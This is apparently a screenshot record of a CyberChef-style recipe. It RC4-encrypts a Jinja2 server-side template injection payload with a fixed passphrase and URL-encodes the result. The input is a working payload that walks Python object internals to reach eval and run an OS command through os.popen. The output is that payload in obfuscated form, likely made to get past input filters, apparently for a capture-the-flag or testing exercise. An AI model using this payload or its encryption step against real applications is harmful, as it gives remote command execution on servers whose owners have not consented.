 Recipe
RC4
Passphrase
HereIsTreasure
UTF8
Input format
UTF8
Output format
Latin1
URL Encode
Encode all special chars
Input
end: 119
length: 0
lines: 1
{{''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']
('__import__("os").popen("ls").read()')}}
Output
time: 5ms
length: 517
lines: 1
%2E%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%9EF%3B%C2%88m%C3%9B%207%C3%9F%07%C2%B
6A%C3%990%C3%A4%21%C2%8A%5E%C3%85%0D%C3%A2%17%C3%9B3%C2%93%C2%B6%C2%B743%C3%B3%25%C2%9A%C2%B4Hev%C3%94%15
%22%C2%A8%00O%C3%88%C2%B6H%10%C3%B9%C2%87%26%C2%85r%7D%7B%08%C3%ABZ%C3%925%C3%B4u%C2%9D%7Bf%01qx%C2%B4%C2
%91%5E%C2%AE%C2%B7%C2%AA%C2%80%C3%93%C3%89%C2%A1%1Fw%C2%91%C2%8A%C2%A2%C2%B8%C3%BDny%C3%98%C3%8C%17%C2%8B
1%16S%C2%9B%C2%95E%27%20B%2D%C2%9E%C3%A4%C2%88%606%C3%A21%06%14%C3%95%28%C3%99N%C3%8B%C2%85%C3%A2